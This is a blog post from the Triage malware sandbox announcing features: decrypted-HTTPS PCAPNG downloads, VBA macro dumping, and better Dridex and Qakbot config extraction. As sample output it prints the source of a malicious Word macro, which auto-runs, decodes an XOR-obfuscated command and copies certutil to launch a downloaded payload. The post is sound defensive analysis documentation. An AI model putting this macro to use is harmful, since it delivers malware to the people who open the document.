Updated 06 Aug 2020
This has been a busy week with Triage updates, and to give an overview of everything that has arrived we have updated this blogpost to include a few things that weren’t around at the start of the week. There are a few different things to cover below, but first off - we are happy to announce that Triage is moving to open registration. You no longer need to request an invite, just go to the website and sign up!
Other updates are listed here:
- PCAPNG download containing decrypted HTTPS traffic
- Automated dumping of VBA macros during static processing
- Improved config extractors for Dridex and Qakbot
This post also forms the start of our new Triage Thursday blogs, which will be a regular update series documenting changes and improvements pushed out over the course of the week. We hope you’ll find these useful to stay up to date with the available features, and to get the most out of Triage.
Read on below for more information!
Access Decrypted SSL/TLS Traffic via PCAPNG
Decryption of HTTP network traffic has been built into Triage from the start but until now had only been visible in the analysis report, which will most likely not include all communications. With this update, we are also making available a new PCAPNG (PCAP Next Generation) file download which contains the full traffic dump with HTTPS already decrypted.
You can find the new download option to the left of the report UI.
In order to open the file with Wireshark/TShark, you will want to use at least version 3 of the program, as previous versions do not include support for the embedded TLS Master Secrets (TLS encryption keys) that we embed in the PCAPNG file. Note that the default version on some Linux distributions is still 2.x and hence may require updating manually.
For the sake of compatibility, for now the original PCAP download will continue to be available as well.
Download via API
As with the standard PCAP files, you can also fetch the PCAPNG dump through the API via this endpoint:
GET https://api.tria.ge/v0/samples/{sampleID}/{taskID}/dump.pcapng
For example:
curl -H 'Authorization: Bearer <YOUR_ACCESS_KEY>' \
'https://api.tria.ge/v0/samples/{sampleID}/{taskID}/dump.pcapng' \
--output dump.pcapng
Dump and view VBA macros

Our second new feature this week expands our support of malicious Office documents to also dump VBA macros and make them available directly in the report.
This occurs during static processing of the sample, and as such the output is visible in that section of the report:
API Access
This data is included in the static.json file which can be accessed via our API.
For example:
curl -H 'Authorization: Bearer <YOUR_ACCESS_KEY>' \
'https://api.tria.ge/v0/samples/{sampleID}/reports/static' | \
jq .files[].metadata.macros
The raw data in the report will resemble the following output from the command above, using the Triage analysis 200803-4gyx191a5n as an example:
[
{
"name": "ThisDocument",
"control": [],
"source": "Attribute VB_Name = \"ThisDocument\"\r\nAttribute VB_Base = \"1Normal.ThisDocument\"\r\nAttribute VB_GlobalNameSpace = False\r\nAttribute VB_Creatable = False\r\nAttribute VB_PredeclaredId = True\r\nAttribute VB_Exposed = True\r\nAttribute VB_TemplateDerived = True\r\nAttribute VB_Customizable = True\r\n"
},
{
"name": "T",
"control": [],
"source": "Attribute VB_Name = \"T\"\r\nSub autoopen()\r\nzh = h(\"12%2%11%79%64%12%79%77%28%10%27%79%26%82%26%29%3%73%73%12%14%3%3%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%51%94%65%10%23%10%79%64%74%26%74%49%12%49%14%49%12%49%7%49%10%49%79%64%9%49%79%7%27%27%31%85%64%64%25%4%29%95%13%27%65%12%0%2%64%13%0%3%13%64%5%14%10%1%27%65%31%7%31%80%3%82%3%6%26%27%89%65%12%14%13%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%51%94%65%27%2%31%79%73%73%79%12%14%3%3%79%29%10%8%28%25%29%92%93%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%51%94%65%27%2%31%77\")\r\n\r\nDim a8 As New WshShell\r\nCall a8.run(\"cmd /c set u=tutil&&call copy C:\\Windows\\System32\\cer%u%.exe C:\\ProgramData\\1.exe\", 0)\r\nCall a8.run(zh, 0)\r\n\r\nEnd Sub\r\n"
},
{
"name": "d",
"control": [],
"source": "Attribute VB_Name = \"d\"\r\nFunction h(OB)\r\nVR = Split(OB, \"%\")\r\nFor MF = 0 To UBound(VR)\r\n hv = hv & Chr(VR(MF) Xor 111)\r\nNext MF\r\nh = hv\r\nEnd Function\r\nFunction vY()\r\nvY = \"util\"\r\nEnd Function\r\n"
}
]
Improved config extraction for Dridex and Qakbot
We have also been doing some under-the-hood work to extend our config extraction capabilities, and these have allowed us to improve detection for a few families.
Dridex
The new Dridex extractor dumps C2 URLs, version number, and RC4 keys from Dridex payloads when they are detected at submission or during behavioural analysis.
Example:200806-bj3bhjvkn2

The extractor currently only supports x86 payloads, though we have also improved general family detection for x64 variants.
Qakbot
Our old Qakbot extractor had limited coverage and wasn’t working well with newer samples, so we have made some improvements to increase its usefulness. It now supports a much wider range of the family’s variations, dumping C2 URLs and the campaign’s botnet ID.

Stay tuned for additional tweaks to our Qakbot support, as we are working on some additional minor changes to further improve coverage.
As usual, thanks to everyone who is submitting feedback to us from their Triage usage. Keep it coming! We have a few things coming up but it’s always great to hear what is most needed by you. You can reach us using the feedback form on the website or via Twitter.
Not signed up yet? Head over to https://tria.ge/ and register an account - no invite request needed!
